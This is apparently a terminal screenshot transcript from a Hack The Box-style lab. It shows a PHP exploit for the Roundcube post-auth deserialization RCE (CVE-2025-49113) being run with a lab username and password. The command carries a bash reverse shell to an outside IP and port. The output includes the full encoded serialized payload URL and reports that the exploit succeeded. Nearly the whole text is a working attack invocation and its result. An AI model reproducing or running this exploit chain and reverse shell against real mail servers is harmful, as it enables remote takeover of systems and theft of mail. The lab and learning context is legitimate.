 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 “bash -c 'bash -i >& /dev/tcp/10.10.16.30/4444 0>&1'”
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: tyler
### Authentication successful
### Command to be executed:
“bash
### Injecting payload...
### End payload: http://mail.outbound.htb/?_from=edit-%21%C2%22%C2%3B%C2i%C2%3A%C20%C2%3B%C2O%C2%3A%C21%C26%C2%3A%C2%22%C2C%C2r%C2y%C2p%C2t%C2_%C2G%C2P%C2G%
C2_%C2E%C2n%C2g%C2i%C2n%C2e%C2%22%C2%3A%C21%C2%3A%C2%7B%C2S%C2%3A%C22%C26%C2%3A%C2%22%C2%5C%C20%C20%C2C%C2r%C2y%C2p%C2t%C2_%C2G%C2P%C2G%C2_%C2E%C2n%C2g%C2i%
C2n%C2e%C2%5C%C20%C20%C2_%C2g%C2p%C2g%C2c%C2o%C2n%C2f%C2%22%C2%3B%C2S%C2%3A%C29%C2%3A%C2%22%C2%5C%C2e%C22%C2%5C%C28%C20%C2%5C%C29%C2c%C2b%C2a%C2s%C2h%C2%3B%
C2%23%C2%22%C2%3B%C2%7D%C2i%C2%3A%C20%C2%3B%C2b%C2%3A%C20%C2%3B%C2%7D%C2%22%C2%3B%C2%7D%C2%7D%C2&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unloc
k=1&_action=upload
### Payload injected successfully
### Executing payload...
### Exploit executed successfully